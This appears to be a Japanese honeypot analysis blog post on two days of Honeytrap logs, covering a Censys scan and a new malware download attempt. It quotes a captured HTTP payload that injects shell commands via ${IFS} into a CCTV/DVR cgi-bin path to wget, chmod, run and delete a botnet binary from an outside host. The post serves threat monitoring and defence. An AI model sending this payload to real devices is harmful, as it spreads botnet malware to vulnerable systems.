

【ハニーポット簡易分析】Honeytrap簡易分析(236-237日目:4/7-4/8)



Honeytrap簡易分析(236-237日目:4/7-4/8)となります。ちょっとした手違いで一部のログが欠損していました。。。。。

◾️Honeytrap簡易分析(236-237日目:4/7-4/8)

※ 80ポートは除く

一部、こちらの操作ミスでログが欠損しています。4/7の5:00-6:00に検知数が多くなっていますが、特定のIPからの各ポートへのスキャン行為によって増加しています。特定のIPは以下の通りです。

攻撃元IP:

198[.]108[.]67[.]48 (https://www.abuseipdb.com/check/198.108.67.48)

IPを調査した結果、インターネットに接続されたホストやネットワークを検索するサービスを提供している Censys 社のものでした。よって、脆弱性調査で発生した通信と推測されます。

<新規マルウェアダウンロード>

| ポート | マルウェアダウンロード先 | HTTPリクエストパス | VT | 備考 |

| 8443 | hxxp://159[.]203[.]86[.]235//html/yakuza[.]mips | GET /cgi-bin/;cd${IFS}/var/tmp;${IFS}wget ~省略~ |

ペイロード:

GET /cgi-bin/;cd${IFS}/var/tmp;${IFS}wget${IFS}hxxp://xxx[.]xxx[.]xxx.xxx//html/yakuza.mips;${IFS}chmod${IFS}777${IFS}/html/yakuza.mips;${IFS}.//html/yakuza.mips;${IFS}rm${IFS}-rf${IFS}/html/yakuza.mips HTTP/1.1

Host: XXX.XXX.XXX.XXX:8443

User-Agent: python-requests/2.6.0 CPython/2.6.6 Linux/2.6.32-696.30.1.el6.x86_64

70以上のベンダから発売されているCCTVとDVRの脆弱性を狙ったリモートコード実行を狙った攻撃となります。

今回の攻撃の手順は以下の通りと推測されます。

① wget でマルウェア yakuza.mips をダウンロード

② パーミッションを 777 に変更し、yakuza.mips を実行

③ yakuza.mips を削除

参考:

https://www.paloaltonetworks.jp/company/in-the-news/2018/unit42-finds-new-mirai-gafgyt-iotlinux-botnet-campaigns

https://www.exploit-db.com/exploits/39596

以上となります。